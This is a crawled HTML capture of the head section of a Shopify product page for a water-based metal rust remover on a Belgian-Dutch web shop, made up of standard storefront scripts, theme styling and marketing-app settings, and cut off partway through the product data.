

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://timberow.com/nl-be/products/wasserbasis
body_size: 49169
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://timberow.com/nl-be/products/wasserbasis">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//timberow.com/cdn/shop/files/icon__1.png?crop=center&height=32&v=1679997843&width=32"><title>
      (KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis
 &ndash; timberow</title>

    
      <meta name="description" content="Heeft u roestproblemen op alle soorten metalen oppervlakken?  Geen zorgen! Onze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen. Het is de gemakkelijkst aan te brengen, snelst drogende roestomvormer. Het droogt binnen 20 minuten na het poetsen.     Het verandert bestaande roest in een ">
    

    

<meta property="og:site_name" content="timberow">
<meta property="og:url" content="https://timberow.com/nl-be/products/wasserbasis">
<meta property="og:title" content="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis">
<meta property="og:type" content="product">
<meta property="og:description" content="Heeft u roestproblemen op alle soorten metalen oppervlakken?  Geen zorgen! Onze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen. Het is de gemakkelijkst aan te brengen, snelst drogende roestomvormer. Het droogt binnen 20 minuten na het poetsen.     Het verandert bestaande roest in een "><meta property="og:image" content="http://timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516">
  <meta property="og:image:secure_url" content="https://timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="14,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis">
<meta name="twitter:description" content="Heeft u roestproblemen op alle soorten metalen oppervlakken?  Geen zorgen! Onze metaalroestverwijderaar op waterbasis helpt u het probleem eenvoudig op te lossen. Het is de gemakkelijkst aan te brengen, snelst drogende roestomvormer. Het droogt binnen 20 minuten na het poetsen.     Het verandert bestaande roest in een ">


    <script src="//timberow.com/cdn/shop/t/16/assets/global.js?v=55012387985970073961760668895" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/72619458842/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3aa1e06a88204366518c482d9e12a097">
<meta id="in-context-paypal-metadata" data-shop-id="72619458842" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://timberow.com/products/wasserbasis">
<link rel="alternate" hreflang="nl" href="https://timberow.com/products/wasserbasis">
<link rel="alternate" hreflang="nl-BE" href="https://timberow.com/nl-be/products/wasserbasis">
<link rel="alternate" type="application/json+oembed" href="https://timberow.com/nl-be/products/wasserbasis.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-BE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3aa1e06a88204366518c482d9e12a097","betas":["rich-media-storefront-analytics"],"domain":"timberow.com","predictiveSearch":true,"shopId":72619458842,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "timberow.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"202510-17-跨境欧美新款女士性感罗纹无袖连体衣塑身高弹收腹提臀修身连体裤","id":182684877082,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "timberow.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/nl-be/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//timberow.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js"></script>
<script defer="defer" async type="module" src="//timberow.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js"></script>
<script type="module">
  await import("//timberow.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BHF27ruw.nl.esm.js");
await import("//timberow.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Dwaf6e9K.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":72619458842,"offset":3600,"reqid":"969829ef-7c0a-4839-8976-2df379df969c-1768629617","pageurl":"timberow.com\/nl-be\/products\/wasserbasis","u":"599c78395e8c","p":"product","rtyp":"product","rid":8216512823578};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//timberow.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://timberow.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://timberow.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//timberow.com/cdn/shop/t/16/compiled_assets/scripts.js?v=1067"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 35, 72, 141;
        --color-base-accent-2: 227, 45, 45;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #23488d;
        --gradient-base-accent-2: #e32d2d;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//timberow.com/cdn/shop/t/16/assets/base.css?v=164719023741535227301760668895" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//timberow.com/cdn/shop/t/16/assets/component-predictive-search.css?v=165644661289088488651760668895" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//timberow.com/cdn/shop/t/16/assets/jquery-1.12.0.min.js?v=180303338299147220221760668895"></script>

    <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
      }, 200)
    </script>



	

  <style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Nu kopen" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

<!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"10","488":"f96d26","673":true,"975":true,"976":true,"980":"{}"},"14":{"45":6,"46":8,"47":10,"48":12,"49":8,"51":true,"52":true,"112":"dark","113":"bottom","198":"333e40","199":"eeeeee","200":"ffd700","201":"cccccc","202":"cccccc","203":14,"205":13,"206":460,"207":9,"222":false,"223":true,"353":"van","354":"gekocht","355":"Iemand","419":"seconde","420":"seconden","421":"minuut","422":"minuten","423":"uur","424":"uren","433":"geleden","458":"","474":"balloons","475":"square","490":true,"497":"aan winkelwagen toegevoegd","498":true,"499":false,"500":10,"501":"##count## mensen hebben dit product vandaag toegevoegd aan hun winkelwagen:","515":"San Francisco, CA","557":true,"589":"00a332","799":60,"802":1,"807":"dag","808":"dagen"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"17":{"41":"pulse","42":"interval","43":5},"25":{"537":false,"538":true,"541":"505050","542":"Meer resultaten weergeven","543":"Populaire zoekopdrachten","544":"Dit zijn je resultaten","545":"Geen resultaten gevonden.","546":"Waar ben je naar op zoek?","547":"Collecties","548":true},"34":{"184":true,"192":true,"233":"Recent bekeken","237":"left","254":"f31212","324":"Aan winkelwagen toevoegen","343":false,"405":true,"439":"Van","444":"Niet op voorraad","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{\"button\":{\"traits\":{\"backgroundColor\":{\"default\":\"#23488d\"},\"filledTextColor\":{\"default\":\"#ffffff\"}}},\"productTitle\":{\"traits\":{\"fontWeight\":{\"default\":\"600\"}}}}","1016":0,"1018":1,"1020":true,"1027":true},"48":{"469":true,"491":true,"588":true,"595":true,"603":"","605":"","606":"","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Je bespaart:","642":"Niet op voorraad","643":"Dit item:","644":"Totaalprijs:","645":true,"646":"Aan winkelwagen toevoegen","647":"voor","648":"met","649":"korting","650":"elk","651":"Koop","652":"Subtotaal","653":"Korting","654":"Originele prijs","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":17,"661":"center","671":"f83016","702":"Aantal","731":"en","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Gratis","742":"Gratis","743":"Claim geschenk","744":"1,2,4,5","750":"Geschenk","762":"Korting","763":true,"773":"Uw product is toegevoegd aan de winkelwagen","786":"sparen","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per stuk:","895":"d6d4d4","1007":"Ruil product","1010":"{\"addToOrderButton\":{\"traits\":{\"outlineBorderColor\":{\"default\":\"#090909\"}}},\"checkoutButton\":{\"traits\":{\"filledBackgroundColor\":{\"default\":\"#23488d\"}}}}","1012":true,"1028":"Andere klanten vonden deze aanbieding geweldig","1029":"Toevoegen aan bestelling","1030":"Toegevoegd aan bestelling","1031":"Afrekenen","1032":0,"1033":"{}","1035":"Zie meer","1036":"Zie minder","1037":"{}","1077":"%","1083":"Afrekenen","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"table\":{\"traits\":{\"borderRadius\":{\"default\":\"8px\"},\"textSizeScale\":{\"default\":\"100%\"}}},\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}},\"row\":{\"traits\":{\"color\":{\"default\":\"#CE1900\"}}},\"savingDiscountText\":{\"traits\":{\"color\":{\"default\":\"#bb1b05\"}}}}","1164":"Gratis verzending","1188":"light","1190":"center","1191":"light","1192":"square"},"56":[]};

window.vtlsLiquidData.shopThemeName = "Crave";window.vtlsLiquidData.settingTranslation = {"34":{"233":{"en":"Recently Viewed","nl":"Recent bekeken"},"324":{"en":"Add to Cart","nl":"Aan winkelwagen toevoegen"},"439":{"en":"From","nl":"Van"},"444":{"en":"Out of stock","nl":"Niet op voorraad"}},"14":{"353":{"en":"from","nl":"van"},"354":{"en":"purchased","nl":"gekocht"},"355":{"en":"Someone","nl":"Iemand"},"419":{"en":"second","nl":"seconde"},"420":{"en":"seconds","nl":"seconden"},"421":{"en":"minute","nl":"minuut"},"422":{"en":"minutes","nl":"minuten"},"423":{"en":"hour","nl":"uur"},"424":{"en":"hours","nl":"uren"},"433":{"en":"ago","nl":"geleden"},"497":{"en":"added to cart","nl":"aan winkelwagen toegevoegd"},"501":{"en":"##count## people added this product to cart today:","nl":"##count## mensen hebben dit product vandaag toegevoegd aan hun winkelwagen:"},"515":{"en":"San Francisco, CA","nl":"San Francisco, CA"},"808":{"en":"days","nl":"dagen"},"807":{"en":"day","nl":"dag"}},"25":{"542":{"en":"See more results","nl":"Meer resultaten weergeven"},"543":{"en":"Popular searches","nl":"Populaire zoekopdrachten"},"544":{"en":"Here are your results","nl":"Dit zijn je resultaten"},"545":{"en":"No results found.","nl":"Geen resultaten gevonden."},"546":{"en":"What are you looking for?","nl":"Waar ben je naar op zoek?"},"547":{"en":"Collections","nl":"Collecties"}},"53":{"640":{"en":"You save:","nl":"Je bespaart:"},"642":{"en":"Out of stock","nl":"Niet op voorraad"},"643":{"en":"This item:","nl":"Dit item:"},"644":{"en":"Total Price:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","nl":"voor"},"648":{"en":"with","nl":"met"},"649":{"en":"off","nl":"korting"},"650":{"en":"each","nl":"elk"},"651":{"en":"Buy","nl":"Koop"},"652":{"en":"Subtotal","nl":"Subtotaal"},"653":{"en":"Discount","nl":"Korting"},"654":{"en":"Old price","nl":"Originele prijs"},"702":{"en":"Quantity","nl":"Aantal"},"731":{"en":"and","nl":"en"},"741":{"en":"Free of charge","nl":"Gratis"},"742":{"en":"Free","nl":"Gratis"},"743":{"en":"Claim gift","nl":"Claim geschenk"},"750":{"en":"Gift","nl":"Geschenk"},"762":{"en":"Discount","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","nl":"sparen"},"851":{"en":"Per item:","nl":"Per stuk:"},"1007":{"en":"Pick another","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","nl":"Afrekenen"},"1035":{"en":"See more","nl":"Zie meer"},"1036":{"en":"See less","nl":"Zie minder"},"1083":{"en":"Check out","nl":"Afrekenen"},"1164":{"en":"Free shipping","nl":"Gratis verzending"},"1167":{"en":"Unavailable","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1,2,6,9]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="page";window.vtlsLiquidData.spat="d9c20607a3fc6939fc8abb00d9441da4";window.vtlsLiquidData.shopInfo={id:72619458842,domain:"timberow.com",shopifyDomain:"timberow.myshopify.com",primaryLocaleIsoCode: "nl",defaultCurrency:"EUR",enabledCurrencies:["EUR"],moneyFormat:"€{{amount_with_comma_separator}}",moneyWithCurrencyFormat:"€{{amount_with_comma_separator}} EUR",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,47,48,49,51,46,53,50,52]};window.vtlsLiquidData.product = {"id": 8216512823578,"available": true,"title": "(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","handle": "wasserbasis","vendor": "timberow","type": "Hot products","tags": ["2021.12.27 德语 范丹丹"],"description": "1","featured_image":{"src": "//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","aspect_ratio": "1.0"},"collectionIds": [441127895322],"variants": [{"id": 44883823132954,"title": "1 STUK","option1": "1 STUK","option2": null,"option3": null,"price": 1499,"compare_at_price": 2998,"available": true,"image":{"src": "//timberow.com/cdn/shop/products/1e35f802d966425d0bcfe06c8f305e6b.jpg?v=1681443516","alt": "(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","aspect_ratio": 1.0},"featured_media_id":33508480319770,"is_preorderable":0},{"id": 44883823165722,"title": "KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option1": "KOOP 2 KRIJG 1 GRATIS (3 STUKS)","option2": null,"option3": null,"price": 2998,"compare_at_price": 4497,"available": true,"image":{"src": "//timberow.com/cdn/shop/products/fbff8a3e62abcce35a3aa10338bdee4b.jpg?v=1681443517","alt": "(KOOP 2, KRIJG 1 GRATIS) Metaalroestverwijderaar op waterbasis","aspect_ratio": 1.0},"featured_media_id":33508480352538,"is_preorderable":0},{"id": 44883823198490,"title": "KOOP 3 KRIJG 2 GRATIS (5 